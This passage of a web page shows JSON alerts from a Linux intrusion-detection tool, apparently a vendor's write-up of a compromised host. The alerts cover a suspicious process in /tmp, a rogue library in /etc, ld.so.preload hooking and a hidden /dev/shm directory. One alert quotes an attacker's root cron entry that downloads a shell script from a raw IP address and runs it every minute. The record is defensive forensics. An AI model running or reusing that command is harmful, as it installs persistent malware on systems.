<!-- -->          &quot;type&quot;: &quot;unknown&quot;,
<!-- -->          &quot;class&quot;: &quot;unknown&quot;,
<!-- -->          &quot;number&quot;: 1
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/dev/null&quot;,
<!-- -->          &quot;type&quot;: &quot;block&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 10
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;pipe:[45673]&quot;,
<!-- -->          &quot;type&quot;: &quot;pipe&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 5
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;pipe:[45674]&quot;,
<!-- -->          &quot;type&quot;: &quot;pipe&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 7
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;pipe:[45674]&quot;,
<!-- -->          &quot;type&quot;: &quot;pipe&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 8
<!-- -->        }
<!-- -->      ]
<!-- -->    },
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The process name &#x27;kdevtmpfsi&#x27; with PID &#x27;3872&#x27; has an active network connection and is running out of the location &#x27;/tmp/kdevtmpfsi&#x27;. This is a suspicious location for a network process to be running and may be malicious.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T19:12:38Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T19:12:38Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
<!-- -->}</code></div></div><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 7133,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;file_binary_in_etc_dir&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1564.001&quot;,
<!-- -->    &quot;attack.tactic.defense_evasion&quot;,
<!-- -->    &quot;file&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;file&quot;,
<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_file&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;file&quot;: {
<!-- -->      &quot;gid&quot;: 0,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;data&quot;: null,
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:49:44Z&quot;,
<!-- -->        &quot;accessed&quot;: &quot;2021-12-10T18:49:44Z&quot;,
<!-- -->        &quot;modified&quot;: &quot;2021-12-10T18:49:44Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 21,
<!-- -->        &quot;accessed_minutes&quot;: 21,
<!-- -->        &quot;modified_minutes&quot;: 21
<!-- -->      },
<!-- -->      &quot;hash&quot;: {
<!-- -->        &quot;md5&quot;: &quot;ccef46c7edf9131ccffc47bd69eb743b&quot;,
<!-- -->        &quot;sha1&quot;: &quot;38c56b5e1489092b80c9908f04379e5a16876f01&quot;,
<!-- -->        &quot;sha256&quot;: &quot;c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a&quot;,
<!-- -->        &quot;sha512&quot;: &quot;da452f1022e7ba6e5b958d39d3e5d0418339d55bf8b2ad8cfc9e25a43ad61b6e992df9df97b75d64a22a5b8dde35308f4934d7b0c591bb460526bf24ead808cc&quot;
<!-- -->      },
<!-- -->      &quot;mode&quot;: &quot;0100777&quot;,
<!-- -->      &quot;name&quot;: &quot;libsystem.so&quot;,
<!-- -->      &quot;path&quot;: &quot;/etc/libsystem.so&quot;,
<!-- -->      &quot;size&quot;: 26800,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;link&quot;: false,
<!-- -->        &quot;sgid&quot;: false,
<!-- -->        &quot;suid&quot;: false,
<!-- -->        &quot;device&quot;: false,
<!-- -->        &quot;hidden&quot;: false,
<!-- -->        &quot;socket&quot;: false,
<!-- -->        &quot;sticky&quot;: false,
<!-- -->        &quot;deleted&quot;: false,
<!-- -->        &quot;regular&quot;: true,
<!-- -->        &quot;directory&quot;: false,
<!-- -->        &quot;immutable&quot;: false,
<!-- -->        &quot;sgid_root&quot;: false,
<!-- -->        &quot;suid_root&quot;: false,
<!-- -->        &quot;named_pipe&quot;: false,
<!-- -->        &quot;char_device&quot;: false
<!-- -->      },
<!-- -->      &quot;inode&quot;: 72037,
<!-- -->      &quot;nlink&quot;: 1,
<!-- -->      &quot;blocks&quot;: 56,
<!-- -->      &quot;device&quot;: 64513,
<!-- -->      &quot;blksize&quot;: 4096,
<!-- -->      &quot;entropy&quot;: 3.85,
<!-- -->      &quot;rdevice&quot;: 0,
<!-- -->      &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;extension&quot;: &quot;.so&quot;,
<!-- -->      &quot;magic_num&quot;: {
<!-- -->        &quot;hex&quot;: &quot;7f454c46020101000000&quot;,
<!-- -->        &quot;text&quot;: &quot;ELF\u0002\u0001\u0001\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0003\u0000&gt;\u0000&quot;,
<!-- -->        &quot;type&quot;: &quot;elf&quot;,
<!-- -->        &quot;class&quot;: &quot;executable_linux&quot;,
<!-- -->        &quot;expected_extensions&quot;: []
<!-- -->      },
<!-- -->      &quot;path_link&quot;: &quot;&quot;,
<!-- -->      &quot;path_root&quot;: &quot;/etc/&quot;,
<!-- -->      &quot;size_mismatch&quot;: false,
<!-- -->      &quot;size_byte_count&quot;: 26800
<!-- -->    },
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The file &#x27;/etc/libsystem.so&#x27; was found under &#x27;/etc/&#x27; and is a Linux executable type. This is a suspicious location for an executable file on a standard Linux system. It is owned by UID &#x27;0&#x27; and was created on 2021-12-10T18:49:44Z.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T19:11:15Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T19:11:15Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
<!-- -->}</code></div></div><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 7133,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;process_persistence_cron_malicious&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1053.003&quot;,
<!-- -->    &quot;attack.tactic.execution&quot;,
<!-- -->    &quot;attack.tactic.persistence&quot;,
<!-- -->    &quot;process&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;process&quot;,
<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_cron&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;cron&quot;: {
<!-- -->      &quot;day&quot;: &quot;*&quot;,
<!-- -->      &quot;hour&quot;: &quot;*&quot;,
<!-- -->      &quot;path&quot;: &quot;/var/spool/cron/crontabs/root&quot;,
<!-- -->      &quot;entry&quot;: &quot;* * * * * wget -q -O - http://185.191.32.198/unk.sh | sh &gt; /dev/null 2&gt;&amp;1&quot;,
<!-- -->      &quot;month&quot;: &quot;*&quot;,
<!-- -->      &quot;minute&quot;: &quot;*&quot;,
<!-- -->      &quot;command&quot;: &quot;wget -q -O - http://185.191.32.198/unk.sh | sh &gt; /dev/null 2&gt;&amp;1&quot;,
<!-- -->      &quot;username&quot;: &quot;root&quot;,
<!-- -->      &quot;day_of_week&quot;: &quot;*&quot;
<!-- -->    },
<!-- -->    &quot;file&quot;: {
<!-- -->      &quot;gid&quot;: 105,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;data&quot;: null,
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:51:19Z&quot;,
<!-- -->        &quot;accessed&quot;: &quot;2021-12-10T18:51:52Z&quot;,
<!-- -->        &quot;modified&quot;: &quot;2021-12-10T18:51:19Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 21,
<!-- -->        &quot;accessed_minutes&quot;: 20,
<!-- -->        &quot;modified_minutes&quot;: 21
<!-- -->      },
<!-- -->      &quot;hash&quot;: {
<!-- -->        &quot;md5&quot;: &quot;7bd7d3febde10a3aff98ec0b580f0e69&quot;,
<!-- -->        &quot;sha1&quot;: &quot;51039ab63fa15f3f5d57bb294e8c40c5bf831021&quot;,
<!-- -->        &quot;sha256&quot;: &quot;80a81d1141892defa24f5c057f37b203e437e38cf9257b131fca257779602079&quot;,
<!-- -->        &quot;sha512&quot;: &quot;6dc3ac9399d1ed04bde72deb9813f6a895cf3474442cc648480b35872e2aec981f75f8533ff9a122007e9a04a791af06e25ab44f87a5ffad9d03a6def2933945&quot;
<!-- -->      },
<!-- -->      &quot;mode&quot;: &quot;0100600&quot;,
<!-- -->      &quot;name&quot;: &quot;root&quot;,
<!-- -->      &quot;path&quot;: &quot;/var/spool/cron/crontabs/root&quot;,
<!-- -->      &quot;size&quot;: 249,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;link&quot;: false,
<!-- -->        &quot;sgid&quot;: false,
<!-- -->        &quot;suid&quot;: false,
<!-- -->        &quot;device&quot;: false,
<!-- -->        &quot;hidden&quot;: false,
<!-- -->        &quot;socket&quot;: false,
<!-- -->        &quot;sticky&quot;: false,
<!-- -->        &quot;deleted&quot;: false,
<!-- -->        &quot;regular&quot;: true,
<!-- -->        &quot;directory&quot;: false,
<!-- -->        &quot;immutable&quot;: false,
<!-- -->        &quot;sgid_root&quot;: false,
<!-- -->        &quot;suid_root&quot;: false,
<!-- -->        &quot;named_pipe&quot;: false,
<!-- -->        &quot;char_device&quot;: false
<!-- -->      },
<!-- -->      &quot;inode&quot;: 72040,
<!-- -->      &quot;nlink&quot;: 1,
<!-- -->      &quot;blocks&quot;: 8,
<!-- -->      &quot;device&quot;: 64513,
<!-- -->      &quot;blksize&quot;: 4096,
<!-- -->      &quot;entropy&quot;: 5.15,
<!-- -->      &quot;rdevice&quot;: 0,
<!-- -->      &quot;gid_name&quot;: &quot;crontab&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;extension&quot;: &quot;&quot;,
<!-- -->      &quot;magic_num&quot;: {
<!-- -->        &quot;hex&quot;: &quot;2320444f204e4f542045&quot;,
<!-- -->        &quot;text&quot;: &quot;# DO NOT EDIT THIS F&quot;,
<!-- -->        &quot;type&quot;: &quot;unknown&quot;,
<!-- -->        &quot;class&quot;: &quot;unknown&quot;,
<!-- -->        &quot;expected_extensions&quot;: null
<!-- -->      },
<!-- -->      &quot;path_link&quot;: &quot;&quot;,
<!-- -->      &quot;path_root&quot;: &quot;/var/spool/cron/crontabs/&quot;,
<!-- -->      &quot;size_mismatch&quot;: false,
<!-- -->      &quot;size_byte_count&quot;: 249
<!-- -->    },
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The cronfile &#x27;/var/spool/cron/crontabs/root&#x27; contains a command (&#x27;wget -q -O - http://185.191.32.198/unk.sh | sh &gt; /dev/null 2&gt;&amp;1&#x27;) that indicates it may be used for malicious persistence purposes. Cron files that contain references to temp directories, wget, curl, or commands sent to shells are often done by malware. Check the cron command entry for specifics on what was found.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T19:12:38Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T19:12:38Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
<!-- -->}</code></div></div><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 4009,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;file_ld_so_preload_non_empty&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1574.006&quot;,
<!-- -->    &quot;attack.tactic.defense_evasion&quot;,
<!-- -->    &quot;attack.tactic.execution&quot;,
<!-- -->    &quot;attack.tactic.privilege_escalation&quot;,
<!-- -->    &quot;file&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;file&quot;,
<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_file&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;file&quot;: {
<!-- -->      &quot;gid&quot;: 0,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;data&quot;: [
<!-- -->        &quot;/etc/libsystem.so&quot;
<!-- -->      ],
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:50:33Z&quot;,
<!-- -->        &quot;accessed&quot;: &quot;2021-12-10T18:50:33Z&quot;,
<!-- -->        &quot;modified&quot;: &quot;2021-12-10T18:50:33Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 2,
<!-- -->        &quot;accessed_minutes&quot;: 2,
<!-- -->        &quot;modified_minutes&quot;: 2
<!-- -->      },
<!-- -->      &quot;hash&quot;: {
<!-- -->        &quot;md5&quot;: &quot;9a010777faf82d8f9ce01add8a1908d7&quot;,
<!-- -->        &quot;sha1&quot;: &quot;d2b79575e55d6ba31a2834a939dede80aa04e99a&quot;,
<!-- -->        &quot;sha256&quot;: &quot;fea3a22c10711f505b5c54930257702bbf5a702ae309624e77ea0f086bc1876c&quot;,
<!-- -->        &quot;sha512&quot;: &quot;b6e41bb43f42e039d2d20a008a6d6bf14d0075929703e930da18ff80db40511f42192253f187c84c7b894b3abb8ef486467cabf2db6f77e31c252b4b9ff309ab&quot;
<!-- -->      },
<!-- -->      &quot;mode&quot;: &quot;0100644&quot;,
<!-- -->      &quot;name&quot;: &quot;ld.so.preload&quot;,
<!-- -->      &quot;path&quot;: &quot;/etc/ld.so.preload&quot;,
<!-- -->      &quot;size&quot;: 18,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;link&quot;: false,
<!-- -->        &quot;sgid&quot;: false,
<!-- -->        &quot;suid&quot;: false,
<!-- -->        &quot;device&quot;: false,
<!-- -->        &quot;hidden&quot;: false,
<!-- -->        &quot;socket&quot;: false,
<!-- -->        &quot;sticky&quot;: false,
<!-- -->        &quot;deleted&quot;: false,
<!-- -->        &quot;regular&quot;: true,
<!-- -->        &quot;directory&quot;: false,
<!-- -->        &quot;immutable&quot;: false,
<!-- -->        &quot;sgid_root&quot;: false,
<!-- -->        &quot;suid_root&quot;: false,
<!-- -->        &quot;named_pipe&quot;: false,
<!-- -->        &quot;char_device&quot;: false
<!-- -->      },
<!-- -->      &quot;inode&quot;: 70867,
<!-- -->      &quot;nlink&quot;: 1,
<!-- -->      &quot;blocks&quot;: 8,
<!-- -->      &quot;device&quot;: 64513,
<!-- -->      &quot;blksize&quot;: 4096,
<!-- -->      &quot;entropy&quot;: 3.57,
<!-- -->      &quot;rdevice&quot;: 0,
<!-- -->      &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;extension&quot;: &quot;.preload&quot;,
<!-- -->      &quot;magic_num&quot;: {
<!-- -->        &quot;hex&quot;: &quot;&quot;,
<!-- -->        &quot;text&quot;: &quot;&quot;,
<!-- -->        &quot;type&quot;: &quot;unknown&quot;,
<!-- -->        &quot;class&quot;: &quot;unknown&quot;,
<!-- -->        &quot;expected_extensions&quot;: null
<!-- -->      },
<!-- -->      &quot;path_link&quot;: &quot;&quot;,
<!-- -->      &quot;path_root&quot;: &quot;/etc/&quot;,
<!-- -->      &quot;size_mismatch&quot;: false,
<!-- -->      &quot;size_byte_count&quot;: 18
<!-- -->    },
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The file &#x27;/etc/ld.so.preload&#x27; shows a non-zero size of 18 bytes. This file is used to load libraries that can intercept system calls for all users. While it can have legitimate uses (such as for debuggers), it also is used by stealth rootkits to hide activity. You should investigate this file to make sure the libraries listed are legitimate and needed on this system and aren&#x27;t malicious entries. The data field shows all entries from this file so you can see if they are legitimate.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T18:52:52Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T18:52:52Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
<!-- -->}</code></div></div><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 7133,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;dirs_hidden_dev_shm&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1564.001&quot;,
<!-- -->    &quot;attack.tactic.defense_evasion&quot;,
<!-- -->    &quot;directory&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;directory&quot;,
<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_dir&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;directory&quot;: {
<!-- -->      &quot;gid&quot;: 0,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:49:45Z&quot;,
<!-- -->        &quot;accessed&quot;: &quot;2021-12-10T19:11:05Z&quot;,
<!-- -->        &quot;modified&quot;: &quot;2021-12-10T18:49:45Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 21,
<!-- -->        &quot;accessed_minutes&quot;: 0,
<!-- -->        &quot;modified_minutes&quot;: 21
<!-- -->      },
<!-- -->      &quot;mode&quot;: &quot;040755&quot;,
<!-- -->      &quot;name&quot;: &quot;.ICEd-unix&quot;,
<!-- -->      &quot;path&quot;: &quot;/dev/shm/.ICEd-unix&quot;,
<!-- -->      &quot;size&quot;: 40,
<!-- -->      &quot;count&quot;: 2,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;link&quot;: false,
<!-- -->        &quot;hidden&quot;: true,
<!-- -->        &quot;sticky&quot;: false,
<!-- -->        &quot;deleted&quot;: false
<!-- -->      },
<!-- -->      &quot;inode&quot;: 3,
<!-- -->      &quot;nlink&quot;: 2,
<!-- -->      &quot;device&quot;: 27,
<!-- -->      &quot;rdevice&quot;: 0,
<!-- -->      &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;extension&quot;: &quot;.ICEd-unix&quot;,
<!-- -->      &quot;path_link&quot;: &quot;&quot;,
<!-- -->      &quot;path_root&quot;: &quot;/dev/shm/&quot;,
<!-- -->      &quot;count_mismatch&quot;: false
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The directory &#x27;/dev/shm/.ICEd-unix&#x27; was found under &#x27;/dev/shm/&#x27; and is hidden. This is an unusual location for a hidden directory and can often be malicious. It is owned by UID &#x27;0&#x27; and was created on 2021-12-10T18:49:45Z.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T19:11:05Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T19:11:05Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
